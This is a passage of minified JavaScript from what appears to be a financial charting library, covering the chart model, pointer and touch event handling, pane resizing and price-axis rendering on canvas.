i=this._source.options(),r=this._rendererData;r.visible=i.visible,r.visible&&(r.color=i.color,r.width=e,r.height=t,r.horzAlign=i.horzAlign,r.vertAlign=i.vertAlign,r.lines=[{text:i.text,font:ve(i.fontSize),lineHeight:1.2*i.fontSize,vertOffset:0,zoom:0}])},t}(),Ge=function(t){function e(e,i){var r=t.call(this)||this;return r._options=i,r._paneView=new qe(r),r}return o(e,t),e.prototype.paneViews=function(){return[this._paneView]},e.prototype.options=function(){return this._options},e.prototype.updateAllViews=function(){this._paneView.update()},e}(Y),Ze=function(){function t(t,e){this._panes=[],this._serieses=[],this._width=0,this._initialTimeScrollPos=null,this._hoveredSource=null,this._mainPriceScaleOptionsChanged=new $,this._crosshairMoved=new $,this._invalidateHandler=t,this._options=e,this._rendererOptionsProvider=new ye(this),this._timeScale=new Ye(this,e.timeScale,this._options.localization),this._grid=new xe,this._crosshair=new X(this,e.crosshair),this._magnet=new Ce(e.crosshair),this._watermark=new Ge(this,e.watermark),this.createPane(),this._panes[0].setStretchFactor(2*Te),this._panes[0].addDataSource(this._watermark,!0,!1)}return t.prototype.updatePane=function(t){var e=this._paneInvalidationMask(t,0);this._invalidate(e)},t.prototype.fullUpdate=function(){this._invalidate(new we(3))},t.prototype.lightUpdate=function(){this._invalidate(new we(2))},t.prototype.updateSource=function(t){var e=this._invalidationMaskForSource(t);this._invalidate(e)},t.prototype.hoveredSource=function(){return this._hoveredSource},t.prototype.setHoveredSource=function(t){this._hoveredSource=t},t.prototype.options=function(){return this._options},t.prototype.applyOptions=function(t){u(this._options,t),void 0!==t.priceScale&&(this.mainPriceScale().applyOptions(t.priceScale),this._mainPriceScaleOptionsChanged.fire()),void 0!==t.timeScale&&this._timeScale.applyOptions(t.timeScale),void 0!==t.localization&&(this._timeScale.applyLocalizationOptions(t.localization),this.mainPriceScale().updateFormatter()),this.fullUpdate()},t.prototype.updateAllPaneViews=function(){this._panes.forEach(function(t){return t.updateAllViews()})},t.prototype.timeScale=function(){return this._timeScale},t.prototype.panes=function(){return this._panes},t.prototype.gridSource=function(){return this._grid},t.prototype.watermarkSource=function(){return this._watermark},t.prototype.crosshairSource=function(){return this._crosshair},t.prototype.crosshairMoved=function(){return this._crosshairMoved},t.prototype.width=function(){return this._width},t.prototype.setPaneHeight=function(t,e){t.setHeight(e),this.recalculateAllPanes(),this.lightUpdate()},t.prototype.setWidth=function(t){this._width=t,this._timeScale.setWidth(this._width),this._panes.forEach(function(e){return e.setWidth(t)}),this.recalculateAllPanes()},t.prototype.createPane=function(t){var e=new Me(this._timeScale,this);void 0!==t?this._panes.splice(t,0,e):this._panes.push(e);var i=void 0===t?this._panes.length-1:t,r=new we(3);return r.invalidatePane(i,{level:0,autoScale:!0}),this.invalidate(r),e},t.prototype.startScalePrice=function(t,e,i){t.startScalePrice(e,i)},t.prototype.scalePriceTo=function(t,e,i){t.scalePriceTo(e,i),this.updateCrosshair(),this._invalidate(this._paneInvalidationMask(t,2))},t.prototype.endScalePrice=function(t,e){t.endScalePrice(e),this._invalidate(this._paneInvalidationMask(t,2))},t.prototype.startScrollPrice=function(t,e,i){e.isAutoScale()||t.startScrollPrice(e,i)},t.prototype.scrollPriceTo=function(t,e,i){e.isAutoScale()||(t.scrollPriceTo(e,i),this.updateCrosshair(),this._invalidate(this._paneInvalidationMask(t,2)))},t.prototype.endScrollPrice=function(t,e){e.isAutoScale()||(t.endScrollPrice(e),this._invalidate(this._paneInvalidationMask(t,2)))},t.prototype.setPriceAutoScale=function(t,e,i){t.setPriceAutoScale(e,i),this._invalidate(this._paneInvalidationMask(t,2))},t.prototype.resetPriceScale=function(t,e){t.resetPriceScale(e),this._invalidate(this._paneInvalidationMask(t,2))},t.prototype.startScaleTime=function(t){this._timeScale.startScale(t)},t.prototype.zoomTime=function(t,e){var i=this.timeScale();if(!i.isEmpty()&&0!==e){var r=i.width();t=Math.max(1,Math.min(t,r)),i.zoom(t,e),this.updateCrosshair(),this.recalculateAllPanes(),this.lightUpdate()}},t.prototype.scrollChart=function(t){this.startScrollTime(0),this.scrollTimeTo(t),this.endScrollTime()},t.prototype.scaleTimeTo=function(t){this._timeScale.scaleTo(t),this.recalculateAllPanes(),this.updateCrosshair(),this.lightUpdate()},t.prototype.endScaleTime=function(){this._timeScale.endScale(),this.lightUpdate()},t.prototype.startScrollTime=function(t){this._initialTimeScrollPos=t,this._timeScale.startScroll(t)},t.prototype.scrollTimeTo=function(t){var e=!1;return null!==this._initialTimeScrollPos&&Math.abs(t-this._initialTimeScrollPos)>20&&(this._initialTimeScrollPos=null,e=!0),this._timeScale.scrollTo(t),this.recalculateAllPanes(),this.updateCrosshair(),this.lightUpdate(),e},t.prototype.endScrollTime=function(){this._timeScale.endScroll(),this.lightUpdate(),this._initialTimeScrollPos=null},t.prototype.resetTimeScale=function(){this._timeScale.restoreDefault(),this.recalculateAllPanes(),this.updateCrosshair(),this.lightUpdate()},t.prototype.invalidate=function(t){this._invalidateHandler&&this._invalidateHandler(t),this._grid.invalidate(),this.lightUpdate()},t.prototype.dataSources=function(){return this._panes.reduce(function(t,e){return t.concat(e.dataSources())},[])},t.prototype.serieses=function(){return this._serieses},t.prototype.setAndSaveCurrentPosition=function(t,e,i){this._crosshair.saveOriginCoord(t,e);var r=NaN,n=this._timeScale.coordinateToIndex(t),o=i.mainDataSource();if(null!==o){var s=i.defaultPriceScale();if(!s.isEmpty()){var a=l(o.firstValue());r=s.coordinateToPrice(e,a)}r=this._magnet.align(r,n,i)}this._crosshair.setPosition(n,r,i),this._cursorUpdate(),this._crosshairMoved.fire(this._crosshair.appliedIndex(),{x:t,y:e})},t.prototype.clearCurrentPosition=function(){this.crosshairSource().clearPosition(),this._cursorUpdate(),this._crosshairMoved.fire(null,null)},t.prototype.updateCrosshair=function(){var t=this._crosshair.pane();if(null!==t){var e=this._crosshair.originCoordX(),i=this._crosshair.originCoordY();this.setAndSaveCurrentPosition(e,i,t)}},t.prototype.updateTimeScale=function(t,e,i,r){r&&this._timeScale.reset(),this._timeScale.update(t,e,i)},t.prototype.updateTimeScaleBaseIndex=function(t){var e=this._serieses.reduce(function(t,e){var i=e.bars();if(i.isEmpty())return t;var r=l(i.lastIndex());return void 0===t?r:Math.max(r,t)},void 0);if(void 0!==e){var i=this._timeScale,r=i.baseIndex(),n=i.visibleBars();if(null!==n){var o=n.contains(r);if(void 0!==t&&t>0&&!o){var s=e-r;i.setRightOffset(i.rightOffset()-s)}}i.setBaseIndex(e)}this.updateCrosshair(),this.recalculateAllPanes(),this.lightUpdate()},t.prototype.recalculatePane=function(t){null!==t&&t.recalculate()},t.prototype.paneForSource=function(t){var e=this._panes.find(function(e){return e.orderedSources().includes(t)});return void 0===e?null:e},t.prototype.recalculateAllPanes=function(){this._panes.forEach(function(t){return t.recalculate()}),this.updateAllPaneViews()},t.prototype.destroy=function(){this._panes.forEach(function(t){return t.destroy()}),this._panes.length=0,this._options.localization.priceFormatter=void 0,this._options.localization.timeFormatter=void 0},t.prototype.setPriceAutoScaleForAllMainSources=function(){this._panes.map(function(t){return t.mainDataSource()}).forEach(function(t){null!==t&&l(t.priceScale()).setMode({autoScale:!0})})},t.prototype.rendererOptionsProvider=function(){return this._rendererOptionsProvider},t.prototype.priceAxisRendererOptions=function(){return this._rendererOptionsProvider.options()},t.prototype.mainPriceScaleOptionsChanged=function(){return this._mainPriceScaleOptionsChanged},t.prototype.mainPriceScale=function(){return this._panes[0].defaultPriceScale()},t.prototype.createSeries=function(t,e){var i=this._panes[0],r=this._createSeries(e,t,i);return this._serieses.push(r),this.lightUpdate(),r},t.prototype.removeSeries=function(t){var e=this.paneForSource(t),i=this._serieses.indexOf(t);a(-1!==i,"Series not found"),this._serieses.splice(i,1),l(e).removeDataSource(t),t.destroy&&t.destroy()},t.prototype.fitContent=function(){var t=new we(2);t.setFitContent(),this._invalidate(t)},t.prototype.setTargetTimeRange=function(t){var e=new we(2);e.setTargetTimeRange(t),this._invalidate(e)},t.prototype._paneInvalidationMask=function(t,e){var i=new we(e);if(null!==t){var r=this._panes.indexOf(t);i.invalidatePane(r,{level:e})}return i},t.prototype._invalidationMaskForSource=function(t,e){return void 0===e&&(e=2),this._paneInvalidationMask(this.paneForSource(t),e)},t.prototype._invalidate=function(t){this._invalidateHandler&&this._invalidateHandler(t),this._grid.invalidate()},t.prototype._cursorUpdate=function(){this._invalidate(new we(1))},t.prototype._createSeries=function(t,e,i){var r=new ie(this,t,e);return i.addDataSource(r,Boolean(t.overlay),!1),t.overlay&&r.applyOptions(t),r},t}(),Ke=function(){function t(t,e){this.w=t,this.h=e}return t.prototype.equals=function(t){return this.w===t.w&&this.h===t.h},t}();function Je(t,e){t.width=e.w,t.height=e.h;var i=de(t);i&&i.translate(.5,.5)}function $e(t,e,i,r,n,o){t.save(),t.translate(-.5,-.5),t.globalCompositeOperation="copy",t.fillStyle=o,t.fillRect(e,i,r,n),t.restore()}function Qe(t,e){var i=document.createElement("canvas");return t.appendChild(i),Je(i,e),function(t){t.style.userSelect="none",t.style.webkitUserSelect="none",t.style.msUserSelect="none",t.style.MozUserSelect="none",t.style.webkitTapHighlightColor="transparent"}(i),i}var ti,ei,ii=!!navigator.maxTouchPoints||!!navigator.msMaxTouchPoints||"ontouchstart"in window||Boolean(window.DocumentTouch&&document instanceof window.DocumentTouch),ri="onorientationchange"in window&&ii,ni=/Android/i.test(navigator.userAgent),oi=/iPhone|iPad|iPod|AppleWebKit.+Mobile/i.test(navigator.userAgent),si=ni||oi,ai=!1;!function(t){t[t.ResetClick=500]="ResetClick",t[t.LongTap=240]="LongTap"}(ti||(ti={})),function(t){t[t.Left=0]="Left"}(ei||(ei={}));var hi=function(){function t(t,e,i){this._clickCount=0,this._clickTimeoutId=null,this._longTapTimeoutId=null,this._mouseMoveStartPosition=null,this._moveExceededManhattanDistance=!1,this._cancelClick=!1,this._unsubscribeOutsideEvents=null,this._unsubscribeMousemove=null,this._unsubscribeRoot=null,this._startPinchMiddlePoint=null,this._startPinchDistance=0,this._pinchPrevented=!1,this._preventDragProcess=!1,this._target=t,this._handler=e,this._options=i,this._init()}return t.prototype.destroy=function(){null!==this._unsubscribeOutsideEvents&&(this._unsubscribeOutsideEvents(),this._unsubscribeOutsideEvents=null),null!==this._unsubscribeMousemove&&(this._unsubscribeMousemove(),this._unsubscribeMousemove=null),null!==this._unsubscribeRoot&&(this._unsubscribeRoot(),this._unsubscribeRoot=null),this._clearLongTapTimeout(),this._resetClickTimeout()},t.prototype._mouseEnterHandler=function(t){var e=this;this._unsubscribeMousemove&&this._unsubscribeMousemove();var i=this._mouseMoveHandler.bind(this);this._unsubscribeMousemove=function(){e._target.removeEventListener("mousemove",i)},this._target.addEventListener("mousemove",i),ri&&this._mouseMoveHandler(t);var r=this._makeCompatEvent(t);this._processEvent(r,this._handler.mouseEnterEvent)},t.prototype._resetClickTimeout=function(){null!==this._clickTimeoutId&&clearTimeout(this._clickTimeoutId),this._clickCount=0,this._clickTimeoutId=null},t.prototype._mouseMoveHandler=function(t){if(!ai||ri){var e=this._makeCompatEvent(t);this._processEvent(e,this._handler.mouseMoveEvent)}},t.prototype._mouseMoveWithDownHandler=function(t){if(!("button"in t&&0!==t.button)&&null===this._startPinchMiddlePoint){var e=ui(t);if(!this._preventDragProcess||!e){this._pinchPrevented=!0;var i=this._makeCompatEvent(t),r=c(this._mouseMoveStartPosition),n=Math.abs(r.x-i.pageX),o=Math.abs(r.y-i.pageY),s=n+o>5;if(s||!e){if(s&&!this._moveExceededManhattanDistance&&e){var a=.5*n,h=o>=a&&!this._options.treatVertTouchDragAsPageScroll,l=a>o&&!this._options.treatHorzTouchDragAsPageScroll;h||l||(this._preventDragProcess=!0)}s&&(this._moveExceededManhattanDistance=!0,this._cancelClick=!0,e&&this._clearLongTapTimeout()),this._preventDragProcess||(this._processEvent(i,this._handler.pressedMouseMoveEvent),e&&pi(t))}}}},t.prototype._mouseUpHandler=function(t){if(!("button"in t&&0!==t.button)){var e=this._makeCompatEvent(t),i=ri||"touches"in t;i&&this._clearLongTapTimeout(),this._mouseMoveStartPosition=null,ai=!1,this._unsubscribeRoot&&(this._unsubscribeRoot(),this._unsubscribeRoot=null),i&&this._mouseLeaveHandler(t),this._processEvent(e,this._handler.mouseUpEvent),++this._clickCount,this._clickTimeoutId&&this._clickCount>1?(this._processEvent(e,this._handler.mouseDoubleClickEvent),this._resetClickTimeout()):this._cancelClick||this._processEvent(e,this._handler.mouseClickEvent),"touchend"===t.type&&pi(t),ri&&this._mouseLeaveHandler(t)}},t.prototype._clearLongTapTimeout=function(){null!==this._longTapTimeoutId&&(clearTimeout(this._longTapTimeoutId),this._longTapTimeoutId=null)},t.prototype._mouseDownHandler=function(t){if(!("button"in t&&0!==t.button)){var e=this._makeCompatEvent(t);this._cancelClick=!1,this._moveExceededManhattanDistance=!1,this._preventDragProcess=!1,ui(t)&&this._mouseEnterHandler(t),this._mouseMoveStartPosition={x:e.pageX,y:e.pageY},this._unsubscribeRoot&&(this._unsubscribeRoot(),this._unsubscribeRoot=null);var i=this._mouseMoveWithDownHandler.bind(this),r=this._mouseUpHandler.bind(this),n=this._target.ownerDocument.documentElement;this._unsubscribeRoot=function(){n.removeEventListener("touchmove",i),n.removeEventListener("touchend",r),n.removeEventListener("mousemove",i),n.removeEventListener("mouseup",r)},n.addEventListener("touchmove",i,{passive:!1}),n.addEventListener("touchend",r,{passive:!1}),ri?(this._clearLongTapTimeout(),this._longTapTimeoutId=setTimeout(this._longTapHandler.bind(this,t),240)):(n.addEventListener("mousemove",i),n.addEventListener("mouseup",r)),ai=!0,this._processEvent(e,this._handler.mouseDownEvent),this._clickTimeoutId||(this._clickCount=0,this._clickTimeoutId=setTimeout(this._resetClickTimeout.bind(this),500))}},t.prototype._init=function(){var t=this;this._target.addEventListener("mouseenter",this._mouseEnterHandler.bind(this)),this._target.addEventListener("touchcancel",this._clearLongTapTimeout.bind(this));var e=this._target.ownerDocument,i=function(e){t._handler.mouseDownOutsideEvent&&(e.target&&t._target.contains(e.target)||t._handler.mouseDownOutsideEvent())};this._unsubscribeOutsideEvents=function(){e.removeEventListener("mousedown",i),e.removeEventListener("touchstart",i)},e.addEventListener("mousedown",i),e.addEventListener("touchstart",i),this._target.addEventListener("mouseleave",this._mouseLeaveHandler.bind(this)),this._target.addEventListener("touchstart",this._mouseDownHandler.bind(this)),ri||this._target.addEventListener("mousedown",this._mouseDownHandler.bind(this)),this._initPinch(),this._target.addEventListener("touchmove",function(){},{passive:!1})},t.prototype._initPinch=function(){var t=this;void 0===this._handler.pinchStartEvent&&void 0===this._handler.pinchEvent&&void 0===this._handler.pinchEndEvent||(this._target.addEventListener("touchstart",function(e){t._checkPinchState(e.touches)}),this._target.addEventListener("touchmove",function(e){if(2===e.touches.length&&null!==t._startPinchMiddlePoint&&void 0!==t._handler.pinchEvent){var i=ci(e.touches[0],e.touches[1])/t._startPinchDistance;t._handler.pinchEvent(t._startPinchMiddlePoint,i),pi(e)}},{passive:!1}),this._target.addEventListener("touchend",function(e){t._checkPinchState(e.touches)}))},t.prototype._checkPinchState=function(t){1===t.length&&(this._pinchPrevented=!1),2!==t.length||this._pinchPrevented?this._stopPinch():this._startPinch(t)},t.prototype._startPinch=function(t){var e=li(this._target);this._startPinchMiddlePoint={x:(t[0].clientX-e.left+(t[1].clientX-e.left))/2,y:(t[0].clientY-e.top+(t[1].clientY-e.top))/2},this._startPinchDistance=ci(t[0],t[1]),void 0!==this._handler.pinchStartEvent&&this._handler.pinchStartEvent(),this._clearLongTapTimeout()},t.prototype._stopPinch=function(){null!==this._startPinchMiddlePoint&&(this._startPinchMiddlePoint=null,void 0!==this._handler.pinchEndEvent&&this._handler.pinchEndEvent())},t.prototype._mouseLeaveHandler=function(t){this._unsubscribeMousemove&&this._unsubscribeMousemove();var e=this._makeCompatEvent(t);this._processEvent(e,this._handler.mouseLeaveEvent)},t.prototype._longTapHandler=function(t){var e=this._makeCompatEvent(t);this._processEvent(e,this._handler.longTapEvent),this._cancelClick=!0},t.prototype._processEvent=function(t,e){e&&e.call(this._handler,t)},t.prototype._makeCompatEvent=function(t){var e;e="touches"in t&&t.touches.length?t.touches[0]:"changedTouches"in t&&t.changedTouches.length?t.changedTouches[0]:t;var i=li(this._target);return{clientX:e.clientX,clientY:e.clientY,pageX:e.pageX,pageY:e.pageY,screenX:e.screenX,screenY:e.screenY,localX:e.clientX-i.left,localY:e.clientY-i.top,ctrlKey:t.ctrlKey,altKey:t.altKey,shiftKey:t.shiftKey,metaKey:t.metaKey,type:t.type.startsWith("mouse")?"mouse":"touch",target:e.target,view:t.view}},t}();function li(t){return t.getBoundingClientRect()||{left:0,top:0}}function ci(t,e){var i=t.clientX-e.clientX,r=t.clientY-e.clientY;return Math.sqrt(i*i+r*r)}function ui(t){return ri||Boolean(t.touches)}function pi(t){t.cancelable&&t.preventDefault()}var di,_i=1,fi=function(){function t(t,e,i,r){if(this._startY=0,this._deltaY=0,this._totalHeight=0,this._totalStretch=0,this._minPaneHeight=0,this._maxPaneHeight=0,this._pixelStretchFactor=0,this._chartWidget=t,this._paneA=t.paneWidgets()[e],this._paneB=t.paneWidgets()[i],this._rowElement=document.createElement("tr"),this._rowElement.style.height=_i+"px",this._cell=document.createElement("td"),this._cell.style.padding="0",this._cell.setAttribute("colspan","3"),this._updateBorderColor(),this._rowElement.appendChild(this._cell),r)this._handle=null,this._mouseEventHandler=null;else{this._handle=document.createElement("div"),this._handle.style.position="absolute",this._handle.style.zIndex="50",this._handle.style.height="5px",this._handle.style.width="100%",this._handle.style.backgroundColor="rgba(255, 255, 255, 0.02)",this._handle.style.cursor="ns-resize",this._cell.appendChild(this._handle);var n={mouseDownEvent:this._mouseDownEvent.bind(this),pressedMouseMoveEvent:this._pressedMouseMoveEvent.bind(this),mouseUpEvent:this._mouseUpEvent.bind(this)};this._mouseEventHandler=new hi(this._handle,n,{treatVertTouchDragAsPageScroll:!1,treatHorzTouchDragAsPageScroll:!0})}}return t.prototype.destroy=function(){null!==this._mouseEventHandler&&this._mouseEventHandler.destroy()},t.prototype.getElement=function(){return this._rowElement},t.prototype.getImage=function(){var t=document.createElement("canvas"),e=this._paneA.getSize().w,i=_i;Je(t,new Ke(e,i));var r=l(de(t));return r.fillStyle=this._chartWidget.options().timeScale.borderColor,r.fillRect(0,0,e,i),t},t.prototype.update=function(){this._updateBorderColor()},t.prototype._updateBorderColor=function(){this._cell.style.background=this._chartWidget.options().timeScale.borderColor},t.prototype._mouseDownEvent=function(t){this._startY=t.pageY,this._deltaY=0,this._totalHeight=this._paneA.getSize().h+this._paneB.getSize().h,this._totalStretch=this._paneA.stretchFactor()+this._paneB.stretchFactor(),this._minPaneHeight=30,this._maxPaneHeight=this._totalHeight-this._minPaneHeight,this._pixelStretchFactor=this._totalStretch/this._totalHeight},t.prototype._pressedMouseMoveEvent=function(t){this._deltaY=t.pageY-this._startY;var e=this._paneA.getSize().h,i=et(e+this._deltaY,this._minPaneHeight,this._maxPaneHeight)*this._pixelStretchFactor,r=this._totalStretch-i;this._paneA.setStretchFactor(i),this._paneB.setStretchFactor(r),this._chartWidget.adjustSize(),this._paneA.getSize().h!==e&&(this._startY=t.pageY)},t.prototype._mouseUpEvent=function(t){this._startY=0,this._deltaY=0,this._totalHeight=0,this._totalStretch=0,this._minPaneHeight=0,this._maxPaneHeight=0,this._pixelStretchFactor=0},t}(),mi=200,vi=function(){function t(t,e,i,r){this._textWidthCache=new zt(mi),this._fontSize=0,this._color="",this._font="",this._keys=[],this._hash=new Map,this._fontSize=t,this._color=e,this._font=ve(t,i,r)}return t.prototype.destroy=function(){delete this._textWidthCache,this._keys=[],this._hash.clear()},t.prototype.paintTo=function(t,e,i,r,n){var o=this.getLabelImage(t,e);"left"!==n&&(i-=o.textWidth),r-=Math.floor(o.height/2),t.drawImage(o.canvas,i,r)},t.prototype.getLabelImage=function(t,e){var i;if(this._hash.has(e))i=h(this._hash.get(e));else{if(this._keys.length>=mi){var r=h(this._keys.shift());this._hash.delete(r)}i={text:e,textWidth:0,width:0,height:0,canvas:document.createElement("canvas")};var n=Math.ceil(this._fontSize/4.5),o=Math.round(this._fontSize/10),s=Math.ceil(this._textWidthCache.measureText(t,e));i.textWidth=Math.round(Math.max(1,s)),i.width=Math.round(s+2*n),i.height=this._fontSize+2*n,0!==s&&(this._keys.push(i.text),this._hash.set(i.text,i)),i.canvas.width=i.width,i.canvas.height=i.height,(t=l(de(i.canvas))).font=this._font,t.fillStyle=this._color,t.fillText(e,0,i.height-n-o)}return i},t}();!function(t){t[t.Default=0]="Default",t[t.NsResize=1]="NsResize"}(di||(di={}));var gi,yi,bi=function(){function t(t,e,i,r){this._priceScale=null,this._size=null,this._updateTimeout=null,this._mousedown=!1,this._isVisible=!0,this._widthCache=new zt(50),this._tickMarksCache=new vi(11,"#000"),this._color=null,this._font=null,this._prevOptimalWidth=0,this._pane=t,this._options=e,this._rendererOptionsProvider=i,this._isLeft="left"===r,this._cell=document.createElement("div"),this._cell.style.height="100%",this._cell.style.overflow="hidden",this._cell.style.width="25px",this._cell.style.left="0",this._cell.style.position="relative",this._canvas=Qe(this._cell,new Ke(16,16)),this._canvas.style.position="absolute",this._canvas.style.zIndex="1",this._canvas.style.left="0",this._canvas.style.top="0",this._ctx=l(de(this._canvas)),this._topCanvas=Qe(this._cell,new Ke(16,16)),this._topCanvas.style.position="absolute",this._topCanvas.style.zIndex="2",this._topCanvas.style.left="0",this._topCanvas.style.top="0",this._topCtx=l(de(this._topCanvas));var n={mouseDownEvent:this._mouseDownEvent.bind(this),pressedMouseMoveEvent:this._pressedMouseMoveEvent.bind(this),mouseDownOutsideEvent:this._mouseDownOutsideEvent.bind(this),mouseUpEvent:this._mouseUpEvent.bind(this),mouseDoubleClickEvent:this._mouseDoubleClickEvent.bind(this),mouseEnterEvent:this._mouseEnterEvent.bind(this),mouseLeaveEvent:this._mouseLeaveEvent.bind(this)};this._mouseEventHandler=new hi(this._topCanvas,n,{treatVertTouchDragAsPageScroll:!1,treatHorzTouchDragAsPageScroll:!0})}return t.prototype.destroy=function(){this._mouseEventHandler.destroy(),null!==this._priceScale&&(this._priceScale.onMarksChanged().unsubscribeAll(this),this._priceScale.optionsChanged().unsubscribeAll(this)),this._priceScale=null,null!==this._updateTimeout&&(clearTimeout(this._updateTimeout),this._updateTimeout=null),this._tickMarksCache.destroy()},t.prototype.getElement=function(){return this._cell},t.prototype.backgroundColor=function(){return this._options.backgroundColor},t.prototype.lineColor=function(){return this._pane.chart().options().priceScale.borderColor},t.prototype.textColor=function(){return this._options.textColor},t.prototype.fontSize=function(){return this._options.fontSize},t.prototype.baseFont=function(){return ve(this.fontSize(),this._options.fontFamily)},t.prototype.rendererOptions=function(){var t=this._rendererOptionsProvider.options(),e=this._color!==t.color,i=this._font!==t.font;return(e||i)&&(this._recreateTickMarksCache(t),this._color=t.color),i&&(this._widthCache.reset(),this._font=t.font),t},t.prototype.optimalWidth=function(){if(!this.isVisible()||null===this._priceScale)return 0;var t=34,e=this.rendererOptions(),i=this._ctx,r=this._priceScale.marks();i.font=this.baseFont(),r.length>0&&(t=Math.max(this._widthCache.measureText(i,r[0].label),this._widthCache.measureText(i,r[r.length-1].label)));for(var n=this._backLabels(),o=n.length;o--;){var s=this._widthCache.measureText(i,n[o].text());s>t&&(t=s)}return Math.ceil(e.offsetSize+e.borderSize+e.tickLength+e.paddingInner+e.paddingOuter+t)},t.prototype.setSize=function(t){if(t.w<0||t.h<0)throw new Error("Try to set invalid size to PriceAxisWidget "+JSON.stringify(t));null!==this._size&&this._size.equals(t)||(this._size=t,Je(this._canvas,t),Je(this._topCanvas,t),this._cell.style.width=t.w+"px",this._cell.style.height=t.h+"px",this._cell.style.minWidth=t.w+"px")},t.prototype.getWidth=function(){return l(this._size).w},t.prototype.setPriceScale=function(t){this._priceScale!==t&&(null!==this._priceScale&&(this._priceScale.onMarksChanged().unsubscribeAll(this),this._priceScale.optionsChanged().unsubscribeAll(this)),this._priceScale=t,t.onMarksChanged().subscribe(this._onMarksChanged.bind(this),this))},t.prototype.priceScale=function(){return this._priceScale},t.prototype.isVisible=function(){return this._isVisible},t.prototype.setVisible=function(t){t!==this._isVisible&&(this._cell.style.display=t?"table-cell":"none",this._isVisible=t)},t.prototype.setAutoScale=function(t){var e=this._pane.state();this._pane.chart().model().setPriceAutoScale(e,l(this.priceScale()),t)},t.prototype.reset=function(){var t=this._pane.state();this._pane.chart().model().resetPriceScale(t,l(this.priceScale()))},t.prototype.paint=function(t){this._isVisible&&null!==this._size&&(this._topCtx.clearRect(-.5,-.5,this._size.w,this._size.h),1!==t&&(this._alignLabels(),this._drawBackground(this._ctx),this._drawBorder(this._ctx),this._drawTickMarks(this._ctx),this._drawBackLabels(this._ctx)),this._drawCrosshairLabel(this._topCtx))},t.prototype.getImage=function(){return this._canvas},t.prototype.isLeft=function(){return this._isLeft},t.prototype._mouseDownEvent=function(t){if(null!==this._priceScale&&!this._priceScale.isEmpty()&&this._pane.chart().options().handleScale.axisPressedMouseMove){var e=this._pane.chart().model(),i=this._pane.state();this._mousedown=!0,e.startScalePrice(i,this._priceScale,t.localY)}},t.prototype._pressedMouseMoveEvent=function(t){if(null!==this._priceScale&&this._pane.chart().options().handleScale.axisPressedMouseMove){var e=this._pane.chart().model(),i=this._pane.state(),r=this._priceScale;e.scalePriceTo(i,r,t.localY)}},t.prototype._mouseDownOutsideEvent=function(){if(null!==this._priceScale&&this._pane.chart().options().handleScale.axisPressedMouseMove){var t=this._pane.chart().model(),e=this._pane.state(),i=this._priceScale;this._mousedown&&(this._mousedown=!1,t.endScalePrice(e,i))}},t.prototype._mouseUpEvent=function(t){if(null!==this._priceScale&&this._pane.chart().options().handleScale.axisPressedMouseMove){var e=this._pane.chart().model(),i=this._pane.state();this._mousedown=!1,e.endScalePrice(i,this._priceScale)}},t.prototype._mouseDoubleClickEvent=function(t){this.reset()},t.prototype._mouseEnterEvent=function(t){null!==this._priceScale&&(!this._pane.chart().model().options().handleScale.axisPressedMouseMove||this._priceScale.isPercentage()||this._priceScale.isIndexedTo100()||this._setCursor(1))},t.prototype._mouseLeaveEvent=function(t){this._setCursor(0)},t.prototype._backLabels=function(){var t=this,e=[],i=null===this._priceScale?void 0:this._priceScale;return function(r){for(var n=0;n<r.length;++n)for(var o=r[n].priceAxisViews(t._pane.state(),i),s=0;s<o.length;s++)e.push(o[s])}(this._pane.state().orderedSources()),e},t.prototype._drawBackground=function(t){null!==this._size&&$e(t,0,0,this._size.w,this._size.h,this.backgroundColor())},t.prototype._drawBorder=function(t){if(null!==this._size&&null!==this._priceScale&&this._priceScale.options().borderVisible){t.save(),t.fillStyle=this.lineColor();var e,i=this.rendererOptions().borderSize;this._isLeft?(t.translate(-.5,-.5),e=this._size.w-i-1):(t.translate(.5,-.5),e=0),t.fillRect(e,0,i,this._size.h),t.restore()}},t.prototype._drawTickMarks=function(t){if(null!==this._size&&null!==this._priceScale){t.save(),t.strokeStyle=this.lineColor();var e=this._priceScale.marks();t.font=this.baseFont(),t.translate(-.5,-.5),t.fillStyle=this.lineColor();var i=this.rendererOptions(),r=this._priceScale.options().borderVisible,n=this._isLeft?this._size.w-i.offsetSize-i.borderSize-i.tickLength:i.borderSize+i.offsetSize,o=this._isLeft?n-i.paddingInner:n+i.tickLength+i.paddingInner,s=this._isLeft?"right":"left";if(r){t.beginPath();for(var a=0,h=e;a<h.length;a++){var l=h[a];t.rect(n,l.coord,i.tickLength,1)}t.fill()}t.fillStyle=this.textColor();for(var c=0,u=e;c<u.length;c++){l=u[c];this._tickMarksCache.paintTo(t,l.label,o,l.coord,s)}t.restore()}},t.prototype._alignLabels=function(){if(null!==this._size&&null!==this._priceScale){var t=this._size.h/2,e=[],i=this._priceScale.orderedSources().slice(),r=this._pane.state(),n=this.rendererOptions();this._priceScale===r.defaultPriceScale()&&this._pane.state().orderedSources().forEach(function(t){r.isOverlay(t)&&i.push(t)});var o=this._priceScale.mainSource(),s=this._priceScale;i.forEach(function(i){var n=i.priceAxisViews(r,s);n.forEach(function(t){t.setFixedCoordinate(null),t.isVisible()&&e.push(t)}),o===i&&n.length>0&&(t=n[0].floatCoordinate())});var a=e.filter(function(e){return e.floatCoordinate()<=t}),h=e.filter(function(e){return e.floatCoordinate()>t});if(a.sort(function(t,e){return e.floatCoordinate()-t.floatCoordinate()}),a.length&&h.length&&h.push(a[0]),h.sort(function(t,e){return t.floatCoordinate()-e.floatCoordinate()}),e.forEach(function(t){return t.setFixedCoordinate(t.coordinate())}),this._priceScale.options().alignLabels){for(var l=1;l<a.length;l++){var c=a[l],u=(d=a[l-1]).height(n,!1);c.coordinate()>(_=d.getFixedCoordinate())-u&&c.setFixedCoordinate(_-u)}for(var p=1;p<h.length;p++){var d,_;c=h[p],u=(d=h[p-1]).height(n,!0);c.coordinate()<(_=d.getFixedCoordinate())+u&&c.setFixedCoordinate(_+u)}}}},t.prototype._drawBackLabels=function(t){var e=this;if(null!==this._size){var i=this._size,r=this._backLabels(),n=this.rendererOptions(),o=this._isLeft?"right":"left";r.forEach(function(r){if(r.isAxisLabelVisible()){var s=r.renderer();t.save(),s.draw(t,n,e._widthCache,i.w,o),t.restore()}})}},t.prototype._drawCrosshairLabel=function(t){var e=this;if(null!==this._size&&null!==this._priceScale){var i=this._size,r=this._pane.chart().model(),n=[],o=this._pane.state(),s=r.crosshairSource().priceAxisViews(o,this._priceScale);s.length&&n.push(s);var 